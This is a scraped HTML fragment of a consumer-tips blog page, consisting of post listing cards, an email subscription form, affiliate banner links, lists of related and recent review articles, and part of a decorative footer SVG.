					<div class="bb-post-terms"><div class="bb-cat-links"><a href="https://123freetips.com/category/ecommerce/" rel="category tag">eCommerce</a></div></div><h2 class="entry-title"><a href="https://123freetips.com/gonser-review-is-it-a-legitimate-online-shop/" rel="bookmark"  >Gonser Review: Is It a Legitimate Online Shop?</a></h2><div class="bb-author-vcard-mini post-author-meta"><div class="author-avatar"><a href="https://123freetips.com/members-2/admin/"><img alt='Rablesh' src='//www.gravatar.com/avatar/77f3c1b4dbc968e31efa46df7dda7d7d?s=66&#038;r=g&#038;d=mm' srcset='//www.gravatar.com/avatar/77f3c1b4dbc968e31efa46df7dda7d7d?s=66&#038;r=g&#038;d=mm 2x' class='avatar avatar-66 photo' height='66' width='66' loading='lazy' decoding='async'/></a></div><div class="author-info">
		<span class="auth-name">
			<span class="auth-byline">by</span>
			<a class="auth-url" href="https://123freetips.com/members-2/admin/">
				<span>Rablesh</span>
			</a>
		</span><span class="auth-posted-on"><time class="entry-date published " datetime="2023-08-12T13:11:44+00:00">2 years ago</time><time class="entry-date updated mf-hide" datetime="2023-08-16T13:22:17+00:00">2 years ago</time></span></div></div>				</header>
				<!-- entry-header -->
			</div>

		</article>
	</li>


	<li class="post-item post-item-grid">
		<article class="post bb-post bb-card-item post-2729 type-post status-publish format-standard has-post-thumbnail category-fashion tag-qvc-uk-review tag-qvc-uk-review-2023">

			<!-- thumbnail -->
			<div class="post-thumbnail">

				<div class="post-meta bb-post-meta post-meta-bg"><span class="post-meta-item post-views"><span class="bb-icon bb-ui-icon-eye-1"></span><span class="count">2145</span></span><span class="post-meta-item post-votes"><span class="bb-icon bb-ui-icon-vote"></span><span class="count">1218</span></span></div>
					<a href="https://123freetips.com/qvc-uk-review-2023/"
					   title="QVC UK Review 2023"  >
						<div class="bb-media-placeholder" style="padding-bottom:75%;"><img width="360" height="270" src="https://123freetips.com/wp-content/uploads/2023/02/QVC-UK2-360x270.jpg" class="attachment-boombox_image360x270 size-boombox_image360x270 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://123freetips.com/wp-content/uploads/2023/02/QVC-UK2-360x270.jpg 360w, https://123freetips.com/wp-content/uploads/2023/02/QVC-UK2-200x150.jpg 200w" sizes="auto, (max-width: 700px) 100vw, (max-width: 900px) 400px, (max-width: 1200px) 300px, 360px" /></div>					</a>

					
				
			</div>
			<!-- thumbnail -->

			<div class="content">
				<!-- entry-header -->
				<header class="entry-header">
					<div class="bb-post-terms"><div class="bb-cat-links"><a href="https://123freetips.com/category/fashion/" rel="category tag">Fashion</a></div></div><h2 class="entry-title"><a href="https://123freetips.com/qvc-uk-review-2023/" rel="bookmark"  >QVC UK Review 2023</a></h2><div class="bb-author-vcard-mini post-author-meta"><div class="author-avatar"><a href="https://123freetips.com/members-2/admin/"><img alt='Rablesh' src='//www.gravatar.com/avatar/77f3c1b4dbc968e31efa46df7dda7d7d?s=66&#038;r=g&#038;d=mm' srcset='//www.gravatar.com/avatar/77f3c1b4dbc968e31efa46df7dda7d7d?s=66&#038;r=g&#038;d=mm 2x' class='avatar avatar-66 photo' height='66' width='66' loading='lazy' decoding='async'/></a></div><div class="author-info">
		<span class="auth-name">
			<span class="auth-byline">by</span>
			<a class="auth-url" href="https://123freetips.com/members-2/admin/">
				<span>Rablesh</span>
			</a>
		</span><span class="auth-posted-on"><time class="entry-date published " datetime="2023-02-12T12:43:48+00:00">3 years ago</time><time class="entry-date updated mf-hide" datetime="2023-03-30T12:59:28+00:00">3 years ago</time></span></div></div>				</header>
				<!-- entry-header -->
			</div>

		</article>
	</li>

        </ul>
        
    </aside>
    															</div>
						</div>

											</div>
				</div>

				<div class="bb-col col-sidebar">
	<aside id="secondary" class="sidebar widget-area">
		<section id="custom_html-7" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><form style="border:2px solid #ffe300;padding:10px;border-radius: 8px;text-align:center;" action="https://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('https://feedburner.google.com/fb/a/mailverify?uri=123freetips', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true"><p>Enter Your Email Address For Latest Offers:</p><p><input type="text" style="width:99%" name="email"/></p><input type="hidden" value="123freetips" name="uri"/><input type="hidden" name="loc" value="en_US"/><input type="submit" value="Subscribe" /></form></div></section><section id="custom_html-8" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://scottscheapflights.yuy8ab.net/c/2212499/998960/10802" target="_blank"><img src="https://123freetips.com/wp-content/uploads/2022/01/10802-998960.jpg" alt="scottscheapflights" class="aligncenter" /></a>

<a href="https://www.bluehost.com/track/rablesh/" target="_blank"><img src="https://123freetips.com/wp-content/uploads/2021/07/300x250BW.png" alt="bluehost" class="aligncenter" /></a>

<a href="https://www.elegantthemes.com/affiliates/idevaffiliate.php?id=58628" target="_blank"><img src="https://123freetips.com/wp-content/uploads/2022/01/300x250.gif" alt="Elegant themes" class="aligncenter" /></a>

<a href="https://thrivethemes.com/affiliates/ref.php?id=9698_2_1_3" target="_blank"><img src="https://123freetips.com/wp-content/uploads/2022/01/tcb_02.gif" alt="thrivethemes" class="aligncenter" /></a>

<a href="https://fa.evyy.net/c/2212499/233938/3847" target="_blank"><img src="https://123freetips.com/wp-content/uploads/2022/01/3847-233938.png" alt="fitnessassistant" class="aligncenter" /></a>

<a href="https://enc-trav.4g9yrz.net/c/2212499/772461/10671" target="_blank"><img src="https://123freetips.com/wp-content/uploads/2022/01/10671-772461.jpeg" alt="encounterstravel" class="aligncenter" /></a></div></section><section id="boombox-related-posts-3" class="widget widget_related_entries"><h4 class="widget-title">Related Posts</h4>				<ul>
											<li>
							<article class="post bb-post ">
								<div class="post-thumbnail">
																			<div class="post-number">1</div>
																			<a href="https://123freetips.com/glossier-2/"
										   title="Glossier Review 2022">
											<div class="bb-media-placeholder" style="padding-bottom:50%;"><img width="360" height="180" src="https://123freetips.com/wp-content/uploads/2022/01/glossier-1-360x180.jpg" class="attachment-boombox_image360x180 size-boombox_image360x180 wp-post-image" alt="glossier" decoding="async" loading="lazy" /></div>										</a>
																	</div>
								<div class="content">
									<div class="entry-header">
										<h3 class="entry-title">
											<a href="https://123freetips.com/glossier-2/">Glossier Review 2022</a>
										</h3>
																			</div>
								</div>
							</article>
						</li>
											<li>
							<article class="post bb-post ">
								<div class="post-thumbnail">
																			<div class="post-number">2</div>
																			<a href="https://123freetips.com/iherb/"
										   title="iHerb: One of the Best Online Shopping Websites">
											<div class="bb-media-placeholder" style="padding-bottom:50%;"><img width="360" height="180" src="https://123freetips.com/wp-content/uploads/2022/01/iherb-360x180.jpg" class="attachment-boombox_image360x180 size-boombox_image360x180 wp-post-image" alt="iherb" decoding="async" loading="lazy" /></div>										</a>
																	</div>
								<div class="content">
									<div class="entry-header">
										<h3 class="entry-title">
											<a href="https://123freetips.com/iherb/">iHerb: One of the Best Online Shopping Websites</a>
										</h3>
																			</div>
								</div>
							</article>
						</li>
											<li>
							<article class="post bb-post ">
								<div class="post-thumbnail">
																			<div class="post-number">3</div>
																			<a href="https://123freetips.com/glossier-review/"
										   title="I TRIED 12 BEAUTY PRODUCTS FROM INTERNET-FAMOUS BRAND GLOSSIER">
											<div class="bb-media-placeholder" style="padding-bottom:50%;"><img width="360" height="180" src="https://123freetips.com/wp-content/uploads/2022/01/glossierj-360x180.jpg" class="attachment-boombox_image360x180 size-boombox_image360x180 wp-post-image" alt="" decoding="async" loading="lazy" /></div>										</a>
																	</div>
								<div class="content">
									<div class="entry-header">
										<h3 class="entry-title">
											<a href="https://123freetips.com/glossier-review/">I TRIED 12 BEAUTY PRODUCTS FROM INTERNET-FAMOUS BRAND GLOSSIER</a>
										</h3>
																			</div>
								</div>
							</article>
						</li>
									</ul>
				</section><section id="boombox-picked-posts-4" class="widget widget_picked_entries"><h4 class="widget-title">Recent Posts</h4>				<ul>
											<li>
							<article class="post bb-post ">
								<div class="post-thumbnail">
																			<div class="post-number">1</div>
																			<a href="https://123freetips.com/wp-rocket-review-2022-the-easy-way-to-speed-up-wordpress/"
										   title="WP Rocket Review 2022: The Easy Way To Speed Up WordPress">
											<div class="bb-media-placeholder" style="padding-bottom:50%;"><img width="360" height="180" src="https://123freetips.com/wp-content/uploads/2022/09/WP-Rocket-Review--360x180.png" class="attachment-boombox_image360x180 size-boombox_image360x180 wp-post-image" alt="WP Rocket Review" decoding="async" loading="lazy" /></div>										</a>
																	</div>
								<div class="content">
									<div class="entry-header">
										<h3 class="entry-title">
											<a href="https://123freetips.com/wp-rocket-review-2022-the-easy-way-to-speed-up-wordpress/">WP Rocket Review 2022: The Easy Way To Speed Up WordPress</a>
										</h3>
																			</div>
								</div>
							</article>
						</li>
											<li>
							<article class="post bb-post ">
								<div class="post-thumbnail">
																			<div class="post-number">2</div>
																			<a href="https://123freetips.com/wp-rocket-review-worth-it-in-2022-our-thoughts/"
										   title="WP Rocket Review – Worth It In 2022? (Our Thoughts)">
											<div class="bb-media-placeholder" style="padding-bottom:50%;"><img width="360" height="180" src="https://123freetips.com/wp-content/uploads/2022/09/WP-Rocket-Review-35-360x180.png" class="attachment-boombox_image360x180 size-boombox_image360x180 wp-post-image" alt="" decoding="async" loading="lazy" /></div>										</a>
																	</div>
								<div class="content">
									<div class="entry-header">
										<h3 class="entry-title">
											<a href="https://123freetips.com/wp-rocket-review-worth-it-in-2022-our-thoughts/">WP Rocket Review – Worth It In 2022? (Our Thoughts)</a>
										</h3>
																			</div>
								</div>
							</article>
						</li>
											<li>
							<article class="post bb-post ">
								<div class="post-thumbnail">
																			<div class="post-number">3</div>
																			<a href="https://123freetips.com/wp-rocket-review-is-it-better-than-super-cache-or-w3-total-cache/"
										   title="WP-Rocket Review – Is It Better than Super Cache or W3 Total Cache?">
											<div class="bb-media-placeholder" style="padding-bottom:50%;"><img width="360" height="180" src="https://123freetips.com/wp-content/uploads/2022/09/WP-Rocket-Review-34-360x180.png" class="attachment-boombox_image360x180 size-boombox_image360x180 wp-post-image" alt="WP-Rocket-Review" decoding="async" loading="lazy" /></div>										</a>
																	</div>
								<div class="content">
									<div class="entry-header">
										<h3 class="entry-title">
											<a href="https://123freetips.com/wp-rocket-review-is-it-better-than-super-cache-or-w3-total-cache/">WP-Rocket Review – Is It Better than Super Cache or W3 Total Cache?</a>
										</h3>
																			</div>
								</div>
							</article>
						</li>
											<li>
							<article class="post bb-post ">
								<div class="post-thumbnail">
																			<div class="post-number">4</div>
																			<a href="https://123freetips.com/heres-everything-you-need-to-know-about-hubspot/"
										   title="Here’s everything you need to know about HubSpot">
											<div class="bb-media-placeholder" style="padding-bottom:50%;"><img width="360" height="180" src="https://123freetips.com/wp-content/uploads/2021/12/HubSpot-360x180.png" class="attachment-boombox_image360x180 size-boombox_image360x180 wp-post-image" alt="HubSpot" decoding="async" loading="lazy" /></div>										</a>
																	</div>
								<div class="content">
									<div class="entry-header">
										<h3 class="entry-title">
											<a href="https://123freetips.com/heres-everything-you-need-to-know-about-hubspot/">Here’s everything you need to know about HubSpot</a>
										</h3>
																			</div>
								</div>
							</article>
						</li>
											<li>
							<article class="post bb-post ">
								<div class="post-thumbnail">
																			<div class="post-number">5</div>
																			<a href="https://123freetips.com/tired-of-disappointing-sales-know-the-best-tips-to-boost-e-commerce-sales-in-2022/"
										   title="Tired of Disappointing Sales? Know the Best Tips to Boost E-commerce Sales in 2022">
											<div class="bb-media-placeholder" style="padding-bottom:50%;"><img width="360" height="180" src="https://123freetips.com/wp-content/uploads/2021/11/Best-Tips-to-Boost-E-commerce-Sales-in-2022-360x180.jpg" class="attachment-boombox_image360x180 size-boombox_image360x180 wp-post-image" alt="Best Tips to Boost E-commerce Sales in 2022" decoding="async" loading="lazy" /></div>										</a>
																	</div>
								<div class="content">
									<div class="entry-header">
										<h3 class="entry-title">
											<a href="https://123freetips.com/tired-of-disappointing-sales-know-the-best-tips-to-boost-e-commerce-sales-in-2022/">Tired of Disappointing Sales? Know the Best Tips to Boost E-commerce Sales in 2022</a>
										</h3>
																			</div>
								</div>
							</article>
						</li>
											<li>
							<article class="post bb-post ">
								<div class="post-thumbnail">
																			<div class="post-number">6</div>
																			<a href="https://123freetips.com/how-to-make-money-through-youtube-shorts-know-the-effective-tips/"
										   title="How To Make Money Through YouTube Shorts? Know The Effective Tips">
											<div class="bb-media-placeholder" style="padding-bottom:50%;"><img width="360" height="180" src="https://123freetips.com/wp-content/uploads/2021/11/YTShorts-360x180.jpg" class="attachment-boombox_image360x180 size-boombox_image360x180 wp-post-image" alt="YouTube Shorts" decoding="async" loading="lazy" /></div>										</a>
																	</div>
								<div class="content">
									<div class="entry-header">
										<h3 class="entry-title">
											<a href="https://123freetips.com/how-to-make-money-through-youtube-shorts-know-the-effective-tips/">How To Make Money Through YouTube Shorts? Know The Effective Tips</a>
										</h3>
																			</div>
								</div>
							</article>
						</li>
											<li>
							<article class="post bb-post ">
								<div class="post-thumbnail">
																			<div class="post-number">7</div>
																			<a href="https://123freetips.com/want-to-improve-ecommerce-site-search-follow-these-4-ways-to-see-the-results/"
										   title="Want To Improve ecommerce Site Search? Follow these 4 ways To See The Results">
											<div class="bb-media-placeholder" style="padding-bottom:50%;"><img width="360" height="180" src="https://123freetips.com/wp-content/uploads/2021/11/Site-Search-360x180.jpg" class="attachment-boombox_image360x180 size-boombox_image360x180 wp-post-image" alt="Site Search" decoding="async" loading="lazy" /></div>										</a>
																	</div>
								<div class="content">
									<div class="entry-header">
										<h3 class="entry-title">
											<a href="https://123freetips.com/want-to-improve-ecommerce-site-search-follow-these-4-ways-to-see-the-results/">Want To Improve ecommerce Site Search? Follow these 4 ways To See The Results</a>
										</h3>
																			</div>
								</div>
							</article>
						</li>
											<li>
							<article class="post bb-post ">
								<div class="post-thumbnail">
																			<div class="post-number">8</div>
																			<a href="https://123freetips.com/apple-unveiled-new-ipads-7-series-watch-here-are-the-specs-variants-pricing-details/"
										   title="Apple Unveiled New iPads &#038; 7 Series Watch: Here are the Specs, Variants, &#038; Pricing Details">
											<div class="bb-media-placeholder" style="padding-bottom:50%;"><img width="360" height="180" src="https://123freetips.com/wp-content/uploads/2021/09/ipad-360x180.png" class="attachment-boombox_image360x180 size-boombox_image360x180 wp-post-image" alt="ipad" decoding="async" loading="lazy" /></div>										</a>
																	</div>
								<div class="content">
									<div class="entry-header">
										<h3 class="entry-title">
											<a href="https://123freetips.com/apple-unveiled-new-ipads-7-series-watch-here-are-the-specs-variants-pricing-details/">Apple Unveiled New iPads &#038; 7 Series Watch: Here are the Specs, Variants, &#038; Pricing Details</a>
										</h3>
																			</div>
								</div>
							</article>
						</li>
											<li>
							<article class="post bb-post ">
								<div class="post-thumbnail">
																			<div class="post-number">9</div>
																			<a href="https://123freetips.com/wp-engine/"
										   title="WP Engine Review: Is WP Engine Right for You?">
											<div class="bb-media-placeholder" style="padding-bottom:50%;"><img width="360" height="180" src="https://123freetips.com/wp-content/uploads/2022/01/WP-Engine-360x180.jpg" class="attachment-boombox_image360x180 size-boombox_image360x180 wp-post-image" alt="" decoding="async" loading="lazy" /></div>										</a>
																	</div>
								<div class="content">
									<div class="entry-header">
										<h3 class="entry-title">
											<a href="https://123freetips.com/wp-engine/">WP Engine Review: Is WP Engine Right for You?</a>
										</h3>
																			</div>
								</div>
							</article>
						</li>
											<li>
							<article class="post bb-post ">
								<div class="post-thumbnail">
																			<div class="post-number">10</div>
																			<a href="https://123freetips.com/successful-ideas-to-create-a-website-for-an-online-business-from-home-in-2021/"
										   title="Successful Ideas to Create a Website for an Online Business from Home in 2021">
											<div class="bb-media-placeholder" style="padding-bottom:50%;"><img width="360" height="180" src="https://123freetips.com/wp-content/uploads/2021/09/business-360x180.jpg" class="attachment-boombox_image360x180 size-boombox_image360x180 wp-post-image" alt="online business idea" decoding="async" loading="lazy" /></div>										</a>
																	</div>
								<div class="content">
									<div class="entry-header">
										<h3 class="entry-title">
											<a href="https://123freetips.com/successful-ideas-to-create-a-website-for-an-online-business-from-home-in-2021/">Successful Ideas to Create a Website for an Online Business from Home in 2021</a>
										</h3>
																			</div>
								</div>
							</article>
						</li>
									</ul>
				</section>
	</aside>
</div>
			</div>
		</div>
	</article>
	
</div>

			<!--Div for sticky elements -->
			<div id="sticky-border"></div>
			</main>

							<footer id="footer" class="footer top-bg">
					
<div class="footer-top">
	
<div class="pattern">
	<svg version="1.1"  xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 1572.4 32.6" style="enable-background:new 0 0 1572.4 32.6;" xml:space="preserve"  preserveAspectRatio="xMidYMax meet">
<g id="Layer_2">
</g>
<g image-rendering="optimizeQuality" text-rendering="geometricPrecision" shape-rendering="geometricPrecision">
	<g>
		<path d="M1160.8,19.9h-3c-0.5,1.2-0.8,1.2-1,2.6h2C1161,20.9,1160.5,22.1,1160.8,19.9z"/>
		<path d="M1166.9,19.9v-1h-5C1163.1,21.2,1163.1,20.4,1166.9,19.9z"/>
		<path d="M245.7,13c0.5-0.9,0.3-1.5,0.3-2.4l0,0l-1.9,0.6v3.1C244.6,13.9,244.9,14.3,245.7,13z"/>
		<path d="M248.3,14.6l1.9,1.1c0.8-1.9,0.9-1.1-1-2.6h-2C247.9,14.8,246.8,13.5,248.3,14.6z"/>
		<path d="M1030.8,17.1c1.2-0.8,0.7-0.3,1.5-1.4h-4l1.1,2C1030.7,17,1028.9,18.3,1030.8,17.1z"/>
		<path d="M1029.4,17.7L1029.4,17.7C1029.4,17.8,1029.4,17.8,1029.4,17.7L1029.4,17.7z"/>
		<path d="M1055.4,15.8c-0.3-2,0.6-1.6-3-2.1C1052.6,15.7,1051.7,15.2,1055.4,15.8z"/>
		<path d="M341.2,14.7c-0.3-2,0.6-1.6-3-2.1C338.5,14.7,337.6,14.2,341.2,14.7z"/>
		<path d="M1151.9,20.4l0.9-0.6c-0.6-1,0.8-0.4-0.9-1c-2.6-0.9-1.3-0.2-1.9,0l0,0c-0.5,0.5-2-0.7-0.3,0.7
			C1150.7,20.6,1149.7,20,1151.9,20.4z"/>
		<path d="M1164.9,18.3c-0.4-0.8-0.2-1.6-2-1.6s-2.8,0.3-3,1C1163.8,17.8,1162.2,17.6,1164.9,18.3z"/>
		<path d="M315.2,16.8L315.2,16.8L315.2,16.8L315.2,16.8z"/>
		<path d="M316.7,16c1.2-0.8,0.7-0.3,1.5-1.4c-4.5,0.2-3.8,0.3-3,2.1C316.6,16,314.8,17.3,316.7,16z"/>
		<path d="M177.1,8h-3v1.6C177.1,9.1,176.3,9.5,177.1,8z"/>
		<polygon points="251.1,12.1 247.1,11.5 249.1,13.2 251.1,13.2 		"/>
		<path d="M350.2,15.2c-2.2-1.6,0.7-0.8-4-1C348.1,15.7,347.6,15.8,350.2,15.2z"/>
		<path d="M1138.4,20.3C1138.4,20.3,1138.5,20.3,1138.4,20.3L1138.4,20.3z"/>
		<path d="M1137.7,20c0.4,0.2,0.6,0.3,0.7,0.3c-0.1-0.1-0.1-0.2,0.5-0.4c0,0,4.6-0.1-2-1C1137.4,19.9,1135.5,19.1,1137.7,20z"/>
		<path d="M182.1,8.9c-1.7,0.6-1.9,0.1-2,1.6h2V8.9z"/>
		<path d="M762.6,19.9v-1.6h-2C761.3,19.8,760.2,19.1,762.6,19.9z"/>
		<path d="M248.1,8.9h-2v1.6C248.2,9.7,247.4,10.5,248.1,8.9z"/>
		<path d="M263.1,15.2v-1h-3C261.7,15.3,260.3,14.8,263.1,15.2z"/>
		<rect x="382.3" y="16.2" width="2" height="1"/>
		<rect x="244.1" y="14.7" width="2" height="1"/>
		<rect x="400.3" y="1.2" width="2" height="1"/>
		<rect x="1095.9" y="15.7" width="2" height="1"/>
		<rect x="15.9" y="3.2" width="2" height="1"/>
		<rect x="519.4" y="8" width="2" height="1"/>
		<path d="M1040.5,13.9c0,0-2.9-0.6-1.2,0.3C1040.3,14.7,1042.9,13.5,1040.5,13.9z"/>
		<path d="M326.4,12.8c0,0-2.9-0.6-1.2,0.3C326.2,13.7,328.8,12.4,326.4,12.8z"/>
		<path d="M336.4,12.8c0,0-2.9-0.6-1.2,0.3C336.2,13.7,338.8,12.4,336.4,12.8z"/>
		<path d="M1017.8,7.2c0,0-2.9-0.6-1.2,0.3C1017.7,7.9,1020.3,6.7,1017.8,7.2z"/>
		<path d="M489.5,1.9c0,0-2.9-0.6-1.2,0.3C489.3,2.7,491.9,1.5,489.5,1.9z"/>
		<path d="M731.6,16.8l-1.8-1.1C730.4,17.3,728,16.6,731.6,16.8z"/>
		<path d="M992.4,6.4c0,0-0.7-1.5-0.7,0C991.8,7.6,993.4,6.6,992.4,6.4z"/>
		<path d="M324.8,15.2c0,0-0.7-1.5-0.7,0C324.2,16.4,325.8,15.4,324.8,15.2z"/>
		<path d="M1041.3,16.7c0,1.2,1.6,0.2,0.7,0C1041.9,16.7,1041.3,15.3,1041.3,16.7z"/>
		<path d="M327.2,15.7c0,1.2,1.6,0.2,0.7,0C327.8,15.7,327.2,14.3,327.2,15.7z"/>
		<path d="M1038.9,16.3c0,0-0.7-1.5-0.7,0C1038.2,17.5,1039.9,16.4,1038.9,16.3z"/>
		<path d="M315.2,11.6l1.8,1.1C316.5,11.3,317.5,12,315.2,11.6z"/>
		<path d="M1069.9,13.7l1.8,1.1C1071.2,13.3,1072.2,14.1,1069.9,13.7z"/>
		<path d="M356.2,14.2l1.8,1.1C357.5,13.8,358.5,14.6,356.2,14.2z"/>
		<path d="M11.9,17.3l1.8,1.1C13.2,17,14.3,17.7,11.9,17.3z"/>
		<path d="M1025.2,15.8l-2.2,0.9C1025.9,16.4,1024.4,17,1025.2,15.8z"/>
		<path d="M311.2,14.7l-2.2,0.9C311.8,15.4,310.3,15.9,311.2,14.7z"/>
		<path d="M806.6,18.8l-2.2,0.9C807.2,19.6,805.7,20.1,806.6,18.8z"/>
		<path d="M1292,3.7l-2.2,0.9C1292.7,4.5,1291.2,5,1292,3.7z"/>
		<path d="M548.4,3.7l-2.2,0.9C549,4.5,547.5,5,548.4,3.7z"/>
		<path d="M1029.3,12.6l1.8,1.1C1030.6,12.3,1031.6,13.1,1029.3,12.6z"/>
		<path d="M1049.5,14c-0.1,0.1-0.3,0.1-0.2,0.2C1049.3,14.2,1049.4,14.1,1049.5,14z"/>
		<path d="M1049.5,14L1049.5,14L1049.5,14z"/>
		<path d="M848.9,21.3L848.9,21.3L848.9,21.3z"/>
		<path d="M848.9,21.3c-0.1,0.1-0.3,0.1-0.2,0.2C848.7,21.5,848.8,21.4,848.9,21.3z"/>
		<path d="M164.1,10.5l0.3-0.2C164.4,10.4,164,10.5,164.1,10.5z"/>
		<path d="M133,10.5l0.3-0.2C133.3,10.4,132.9,10.5,133,10.5z"/>
		<path d="M741.6,15.2l0.3-0.2C741.8,15.1,741.5,15.2,741.6,15.2z"/>
		<path d="M189.1,8.4l0.3-0.2C189.4,8.3,189,8.4,189.1,8.4z"/>
		<path d="M223.1,8.4l0.3-0.2C223.4,8.3,223,8.4,223.1,8.4z"/>
		<path d="M242.1,10l0.3-0.2C242.4,9.9,242,9.9,242.1,10z"/>
		<path d="M872.9,0.1l-0.2,0.1C872.7,0.2,872.8,0.1,872.9,0.1z"/>
		<path d="M872.9,0.1L872.9,0.1C872.9,0,872.9,0,872.9,0.1z"/>
		<path d="M873,0L873,0C872.9,0,873.1-0.1,873,0z"/>
		<path d="M1572.4,19.9c-0.8,0.1-0.7,0.2-5.2,0.3c-3.8,0.1-3.5-0.5-5.6-0.3c-6.5,0.6-6.9,1.8-14.3-0.3c-2.4,0.8-0.5,2.8-3.5,3.2
			c-0.8-1.2-2.8-1.8-5-2.1c-1.2,1.4-0.5,1.5,1,2.6c-4.2-0.5-2.7-0.6-6,0.5c0.2-1.4,0.5-1.4,1-2.6h-3c-0.1,2,0.3,1.2-1,2.6
			c-5.6-2.1,0.6-3.8-6-4.7c0.2,1.4,0.5,1.4,1,2.6l-7.8-2.2c-4.4-1.5-4.4-0.6-8.9-0.6c-5.3-0.1-0.7-0.6-6.3-0.8
			c2.4-1.9,3.8-1.4-1-1.6c-0.4,2.4-0.4,3.5-2.6,5.2l-6.7-1.2c-4,0.2-6.3,0.3-9.3,0.2c-3.7-0.3-4.5,0.7-8.3,0.6
			c-5.9-0.1-12.5-2.6-17.8-1.2c-4.9-1.4-18.7-0.8-25.3-1.6c-8.4-1-7.8-1.6-14.6-1.9c-2.1-0.1-3.8,1.2-5.6,1.2l-18.5,2.5
			c-0.2,0-4.3,2.5-4.5,2.5l0,0c-1.2,0.1-2.6-0.4-3.6-0.3c-0.9-1.2,0.5-0.5-1.9-1.1c-4.9-1.1-7.1,0.1-13.1,0.1
			c-3.2,0-5.8-0.4-7.7-0.3l-34.3,0.2c-3.8-0.2-3.5-0.7-6,1.1c-2-0.7-0.1-0.4-1.8-0.7c-1.4-0.3-4.4,0.2-8.4-0.3l-1.7-0.3
			c-0.2,0-0.5,0-0.7,0c-4.2-0.1-2.7,0.1-5.5-0.9c-2.6,0.9-4.5,1.2-7,2.1c-1-1.3,0.6-0.5-2-1c-6-1.1-5.7-0.4-11-0.5
			c-2.9-0.1-6.6-0.7-10.6-0.4c-2.8,0.2-1.4-0.4-2.4,0.9c-4.2-1.5-7.5-1-13-1l-3.8-0.6c-4.2,0.2-7.2-0.2-10.2,1.1
			c-5.4-1.9-11.7-0.9-16.4-0.3l-4.6,1.4c-1.2,0.1-2.4-0.7-6.9-0.5c-6.2,0.2-13.8-0.5-19.9,0.1c-1.9,0.2-5,1.1-8.2,1.5L1185,22
			c-2.5,0.7-4.6,1-7.1,1.6l-5-1c0.1-2-0.3-1.2,1-2.6c-6.1,0-5.4-0.5-8,1.6c1.9,0.5,2.9,1,6,1h-13c0,1.7-1.8,0.1-2,0
			c-0.3,0.1-1.3,0.2-1.5,0.2l-2-0.1c-2.8,0.2-1.4-0.4-2.4,0.9c-6.2-0.3-2.8-1.3-8,0.5c-6.5-1.8-10.4-0.2-16-1.6
			c-1.2,0.4-4.3,1.6-6.2,1.2c-0.4-0.1-0.6-0.1-0.7-0.1c0.1-0.1,0.1-0.3-0.2-0.7c-2,0.7-2.8,0.9-5,1.6c-0.3-0.2-0.9-0.5-1.4-0.8
			c-0.8-0.5-0.3-1.4-3.7-1.7l-10.3,0.3c-1,0.1-2.1,0.2-3.6,0.2c-0.5-2.9-3.2-2.7-9-4.7l-2.9,1.1c-2.7-1.9,0.7-0.6-4-1.2
			c-1.9-0.2-3.9-0.6-5.5-0.8c-4.9-0.5-6.2,0-8.6,0.8c-0.9-0.4,1.5,1.4-1.9,0.7c-0.9-0.2-3.2-0.4-4.2-0.5c-6.7-0.6-2.1,0-7.4,0.8
			c-0.8-1.5-0.4-0.8-2-2.1L1049,17c-0.2,0.1-0.9,0.3-1.2,0.3c-2.6,0.5-4.6-0.3-10.2,1c-6.3,1.6-2.5,0.1-5.6,0.8
			c-1.8,0.5-2.2,1.3-6,1.6c-4.2,0.3-3.1-0.5-7.8-0.5c-4.3,0-4.4-0.7-7.5-1.5c-8.8-2.2-9.7-0.3-11-2.1h-3c-0.8,1.3,0.5,0.7-1.3,0.7
			c-0.9,0,0.2-0.5-8.1-0.4c-6.7,0.1-9.8,0.6-13.6-0.3c-8.2,2.9-7,1.1-11.1,1c-4.9-0.1-1.3,0.4-4.3,0.7c-4.1,0.5,1.3-1.1-6.6,0.8
			c-3.4,0.8-1,0.1-3.1,0.3c-1.5,0.2,0.1-0.1-1.7,0.3c-1.1,0.2,0.9,0-2.2,0.5c-4.5-1.9-5-2-16.2-1.9c-5.3,0.1-5.9-0.5-9.8,0.9
			c-2.2-0.8-1.2-0.1-2-1.6c-7.7,0.9-5.4-0.3-11.2,1.5c-0.2,0.1-0.5,0.2-0.6,0.2l-1.2,0.4c-2.2-0.8-1.2-0.1-2-1.6
			c-0.7,0.1-3.1,0.2-3.2,0.2l-12.9,1.8c-1.8,0.4-2.2,0.5-4,0.6c-11,0.7-2.4,0.6-8,1.1c-7.5,0.6-4.1-1.9-16.3,0.9
			c-2.4,0.5-4.4,0.4-7.9,0.5c-0.1,0-0.4,0-0.6,0c-3.8,0.1-2.8,0.1-4.2-0.9c-6.3,2.2-8.8,0.4-10,0c-3.4,0.9-1.9,0.1-4,1.6
			c-0.2-0.1-0.6-0.3-0.7-0.2l-2.3-0.5c-3.2-0.4-1.5,1.1-3-0.9l-21,1c-0.3-1.7-1.2-1.4-2-2.6h-6c0.9-0.9,0.8-0.6,1-2.1
			c-2.1,0-2.8,0.1-4.6,0.2c-3.4,0.2-1.4-0.1-3.4,0c-1.9,0.1-6,0.8-8,1.4c-1.6-1.2-1.2-0.5-2-2.1l-1.7,0.5h0.2l0,0v0.1l-0.1,0.1h-3
			l2,1.6c-3.3,0-7-0.3-8.5-0.2c-3.7,0.3-7.4,0.7-11.3-0.5c-5.5-1.6-4.9-1.9-6.1-4.6c-3.1-0.1-1.9,0-4-0.5c-8.5,2.9-0.4,0.6-9.3,2.5
			c-6.6,1.4,3,1.4-6.3,2.9c-9.4,1.6-5.5,0-10.6-0.6c-4.5-0.5,0.9,0.3-2.7,0.1c-3.6-0.3-0.5-0.5-5.2-0.7c-4.2,1.5-3.6,1-10.7,1
			c0.9-2.2,1.6-0.9,1.7-3.6c-4.2,0.5-2.7,0.6-6-0.5c-7.2,1.8-14.7,1-15,1l-3,1c-1.5-2.1-4-1.7-6.8-1.9l-2.4-0.4c-0.1,0-0.4,0-0.6,0
			l-10.8-0.2l-2,1.5l-10-0.5c-3.1,0.4-3.8,2.1-7,2.6c-0.8-1.5-0.4-0.8-2-2.1c-2.6,0.4-1.1-0.2-2,1c-4.6,0-4.4-0.5-7.3-0.6
